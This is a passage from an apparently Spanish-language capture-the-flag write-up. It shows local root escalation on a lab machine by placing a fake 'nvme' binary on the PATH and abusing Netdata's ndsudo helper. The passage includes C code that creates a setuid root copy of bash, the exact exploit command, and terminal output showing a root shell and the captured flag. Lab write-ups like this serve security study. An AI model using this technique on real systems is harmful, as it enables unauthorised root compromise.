    seteuid(0);
    setgid(0);
    setegid(0);
    system("cp /bin/bash /tmp/wndr; chown root:root /tmp/wndr; chmod 6777 /tmp/wndr");
}
Ahora compilaremos el binario
Y transferiremos el binario a la maquina victima
Ejecutaremos ndsudo alterando la path de nvme y utilizando la función nvme-list.
oliver@editor:/dev/shm$ PATH=/dev/shm:$PATH /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
Ahora podemos comprobar si de verdad se creo la copia de la bash.
oliver@editor:/dev/shm$ ls -la /tmp/wndr
-rwsrwsrwx 1 root root 1396520 Dec 19 01:42 /tmp/wndr
oliver@editor:/dev/shm$ /tmp/wndr -p
wndr-5.1# id
uid=1000(oliver) gid=1000(oliver) euid=0(root) egid=0(root) groups=0(root),999(netdata),1000(oliver)
wndr-5.1#
Obtenemos la flag en el directorio /root
PWNED